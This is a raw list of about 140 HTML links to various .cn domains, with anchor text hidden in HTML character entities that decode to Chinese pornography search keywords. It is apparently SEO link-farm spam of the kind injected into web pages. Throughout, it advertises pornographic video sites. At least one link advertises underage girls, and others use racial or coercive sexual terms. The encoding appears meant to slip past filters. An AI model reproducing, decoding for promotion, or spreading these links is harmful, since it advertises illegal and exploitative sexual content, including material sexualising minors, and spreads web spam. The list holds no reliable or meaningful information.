<a href="http://kjltbaby.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjydd.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://jngolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://blogviews.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://hivk.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://assu.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://catstar.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://danchebao.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://0554cyfc.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sclub212.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://franki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://wt999.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://32tjf.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://ctbxr.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnthd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://diruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wawuow.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://zpjis.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gthr65.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgt888.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wuan114.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niluoya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://supremedia.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://44bt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x53C8;&#x957F;&#x53C8;&#x786C;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://uths.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qian8.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qunnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://aevc.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://44bt.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eruw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnthd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://laomitong.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://hivk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://jadespa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://piyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uj52.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kk5885.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dgpe.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://expoz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzgh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://941gou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ou-2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://24qc.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gazeley.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rrr333.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqra.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://gdghju.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://justmvp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://wyno1.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://senlin119.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jh2b.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://kcjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://epmp.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://arttiles.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tvnv.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djycxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyxming.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://x430.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wm512e.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
